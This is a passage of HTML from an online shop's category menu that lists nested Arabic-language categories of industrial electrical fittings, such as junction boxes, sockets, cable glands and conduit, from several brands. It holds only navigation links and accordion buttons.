                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4999" data-bs-target="#o_wsale_cat_accordion_4999" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4999"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4999" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4999">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-402010201-bwt-msmt-ls-d-lktryk-5000" class=" p-0">402010201- بواط مسمط السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-402010202-bwt-bjlnd-ls-d-lktryk-5001" class=" p-0">402010202- بواط بجلاندة السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-402010203-bwt-m-dn-ec-5002" class=" p-0">402010203- بواط معدن  EC</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020103-flksbl-hrr-e-c-5003" class=" p-0">4020103- فلكسبل حرارى E.C</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020104-flksbl-jlnd-e-c-5004" class=" p-0">4020104- فلكسبل جلاند E.C</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020105-lb-mfth-e-c-5005" class=" p-0">4020105- علبة مفتاح E.C</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020106-swst-shb-ec-5006" class=" p-0">4020106- سوستة سحب EC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020107-lb-rdy-sinoamigo-5007" class=" p-0">4020107- علبة ارضية SINOAMIGO</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020108-jlnd-kbl-ec-5008" class=" p-0">4020108- جلاندة كابل EC</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-5009" class=" p-0">40202- اسكامى ايطالى السعد الكتريك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5009" data-bs-target="#o_wsale_cat_accordion_5009" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5009"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5009" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5009">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-5010" class=" p-0">4020201- سوكت (بريزة وفيشة صناعى) IP44 اسكامى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5010" data-bs-target="#o_wsale_cat_accordion_5010" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5010"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5010" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5010">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020101-swkt-khrj-lhyt-skm-5011" class=" p-0">402020101- سوكت خارج الحائط اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020102-swkt-dkhl-lhyt-skm-5012" class=" p-0">402020102- سوكت داخل الحائط اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020103-swkt-hwy-skm-5013" class=" p-0">402020103- سوكت هوائى اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020104-ip67-skm-5014" class=" p-0">402020104- IP67 اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020201-swkt-bryz-wfysh-sn-ip44-skm-402020105-swkt-fysh-dkr-skmy-ip44-5015" class=" p-0">402020105- سوكت فيشة دكر اسكامي IP44</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020202-bkw-swtsh-skmy-5016" class=" p-0">4020202- باكو سوتش اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020203-lwh-w-lb-wbryz-sn-shwkw-skmy-5017" class=" p-0">4020203- لوح وعلب وبريزة صناعى شوكو اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020204-bwt-msmt-skmy-5018" class=" p-0">4020204- بواط مصمت اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020205-bwt-bjlnd-skm-5019" class=" p-0">4020205- بواط بجلاندة اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020206-rwzt-skmy-5020" class=" p-0">4020206- روزتة اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020207-fysh-wbryz-10w-16askm-ytl-ls-d-lktryk-5021" class=" p-0">4020207- فيشة وبريزة 10و 16Aاسكامى ايطالى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020208-blwfwnyr-wbldws-skm-stl-ls-d-lktryk-5022" class=" p-0">4020208- بلوفونيرة وبلادوس اسكامى اسطالى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020209-mshtrk-skmy-5023" class=" p-0">4020209- مشترك اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020210-bryz-blmfth-skmy-5024" class=" p-0">4020210- بريزة بالمفتاح اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020211-jlnd-kbl-skmy-5025" class=" p-0">4020211- جلاند كابل اسكامي</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-5026" class=" p-0">40203- OLAN</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5026" data-bs-target="#o_wsale_cat_accordion_5026" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5026"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5026" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5026">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-4020301-bwt-olan-5027" class=" p-0">4020301- بواط OLAN</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-4020302-lb-olan-5028" class=" p-0">4020302- علبة olan</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-4020303-jlnd-flksbl-olan-5029" class=" p-0">4020303- جلاندة فلكسبل OLAN</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-5030" class=" p-0">40204- موتوليوزين تركى Mutlusan</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5030" data-bs-target="#o_wsale_cat_accordion_5030" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5030"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5030" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5030">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020401-blwfwnyr-mwtwlywzyn-trk-ls-d-lktryk-5031" class=" p-0">4020401- بلوفونيرة موتوليوزين تركى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020402-rwzt-lbr-mwtwlywzyn-trk-ls-d-lktryk-5032" class=" p-0">4020402- روزتة عالبارة موتوليوزين تركى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020403-wd-wmyj-br-mwtwlywzyn-trk-ls-d-lktryk-5033" class=" p-0">4020403- عود اوميجا (بارة) موتوليوزين تركى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020404-lwh-blstk-mwtwlywzyn-trk-5034" class=" p-0">4020404- لوحة بلاستك موتوليوزين تركى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020405-bryz-wmshtrkt-mwtwlywzyn-trk-5035" class=" p-0">4020405- برايز ومشتركات موتوليوزين تركى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40205-kwml-commel-5036" class=" p-0">40205- كومل Commel</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5036" data-bs-target="#o_wsale_cat_accordion_5036" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5036"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5036" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5036">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40205-kwml-commel-4020501-mshtrk-bkr-kwml-ls-d-lktryk-5037" class=" p-0">4020501- مشترك بكرة كومل السعد الكتريك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40206-t-bwks-syn-ti-box-5038" class=" p-0">40206- تى بوكس صينى TI Box</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40207-bryz-wfysh-swkt-ec-5039" class=" p-0">40207- بريزة وفيشة سوكت EC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40208-fysh-wbryz-syn-5040" class=" p-0">40208- فيشة وبريزة صينى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-5041" class=" p-0">404- Utech</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5041" data-bs-target="#o_wsale_cat_accordion_5041" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5041"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5041" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5041">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-5042" class=" p-0">40401- Onka</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5042" data-bs-target="#o_wsale_cat_accordion_5042" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5042"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5042" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5042">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040101-jlnd-kbl-onka-ywtk-5043" class=" p-0">4040101- جلاندة كابل Onka يوتك</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-5044" class=" p-0">4040102- روزتة Onka تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5044" data-bs-target="#o_wsale_cat_accordion_5044" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5044"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5044" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5044">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-404010201-rwzt-l-br-msmr-ywtk-5045" class=" p-0">404010201- روزتة على بارة مسمار يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-404010202-rwzt-msht-ywtk-5046" class=" p-0">404010202- روزتة مشط يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-404010203-qfl-rwzt-ywtk-5047" class=" p-0">404010203- قفل روزتة يوتك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040103-br-trk-onka-ywtk-5048" class=" p-0">4040103- بارة تركى Onka يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5048" data-bs-target="#o_wsale_cat_accordion_5048" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5048"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5048" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5048">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040103-br-trk-onka-ywtk-404010301-bsbr-brt-ywtk-5049" class=" p-0">404010301- باسبار (بارات) يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040103-br-trk-onka-ywtk-404010302-br-wmyj-ywtk-5050" class=" p-0">404010302- بارة اوميجا يوتك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040104-dkt-mqfwl-trk-dlx-5051" class=" p-0">4040104- داكت مقفول تركى Dlx</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-5052" class=" p-0">40402- NP يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5052" data-bs-target="#o_wsale_cat_accordion_5052" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5052"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5052" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5052">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-4040201-dd-qys-wthkm-ywtk-5053" class=" p-0">4040201- عداد قياس وتحكم يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-4040202-tymr-ywtk-5054" class=" p-0">4040202- تايمر يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-4040203-jhz-hmy-ywtk-5055" class=" p-0">4040203- اجهزة حماية يوتك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40403-tubi-for-ytl-ywtk-5056" class=" p-0">40403- Tubi For ايطالى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5056" data-bs-target="#o_wsale_cat_accordion_5056" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5056"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5056" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5056">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40403-tubi-for-ytl-ywtk-4040301-flksbl-hrr-tubi-for-ytl-5057" class=" p-0">4040301- فلكسبل حرارى Tubi For ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40403-tubi-for-ytl-ywtk-4040302-jlnd-flksbl-tubi-for-ytl-5058" class=" p-0">4040302- جلاند فلكسبل  Tubi For ايطالى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40404-tongun-trk-ywtk-5059" class=" p-0">40404- Tongun تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5059" data-bs-target="#o_wsale_cat_accordion_5059" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5059"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5059" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5059">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40404-tongun-trk-ywtk-4040401-lwh-blstk-m-tm-5060" class=" p-0">4040401- لوحة بلاستك معتم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40404-tongun-trk-ywtk-4040402-lwh-blstk-shff-5061" class=" p-0">4040402- لوحة بلاستك شفاف</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-5062" class=" p-0">40405- Ortac تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5062" data-bs-target="#o_wsale_cat_accordion_5062" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5062"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5062" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5062">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040501-jlnd-kbl-blstk-pg-5063" class=" p-0">4040501- جلاند كابل بلاستك Pg</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040502-jlnd-kbl-m-dn-5064" class=" p-0">4040502- جلاند كابل معدن</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040503-flksbl-m-dn-trk-ortac-5065" class=" p-0">4040503- فلكسبل معدن تركى Ortac</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040504-flksbl-m-dn-mgt-trk-ortac-5066" class=" p-0">4040504- فلكسبل معدن مغطاء تركى Ortac</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-5067" class=" p-0">40406- بروسان تركى Borsan يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5067" data-bs-target="#o_wsale_cat_accordion_5067" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5067"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5067" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5067">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-4040601-lwh-khtwt-wmshtrk-5068" class=" p-0">4040601- لوحة خطوط ومشترك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-4040602-d-bwrsn-blyk-5069" class=" p-0">4040602- اضاءة بورسان (ابليك)</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-4040603-kws-nhs-trk-5070" class=" p-0">4040603- اكواس نحاس تركى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-5071" class=" p-0">40407- Bemis تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5071" data-bs-target="#o_wsale_cat_accordion_5071" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5071"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5071" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5071">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040701-fysh-kwtsh-5072" class=" p-0">4040701- فيشة كاوتش</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040702-bldws-wmshtrk-bkr-5073" class=" p-0">4040702- بلادوس ومشترك بكرة</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-5074" class=" p-0">4040703- سوكت (فيشة وبريزة صناعى)</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5074" data-bs-target="#o_wsale_cat_accordion_5074" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5074"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5074" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5074">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-404070301-swkt-a16-5075" class=" p-0">404070301- سوكت A16</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-404070302-swkt-a32-5076" class=" p-0">404070302- سوكت A32</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-404070303-swkt-a63-5077" class=" p-0">404070303- سوكت A63</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40408-bwt-trk-5078" class=" p-0">40408- بواط تركى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-410-hacko-5079" class=" p-0">410- Hacko</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-412-shelier-5080" class=" p-0">412- Shelier</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-413-ide-5081" class=" p-0">413- IDE</a>
            </div>
        </li>


            <li class="nav-item">
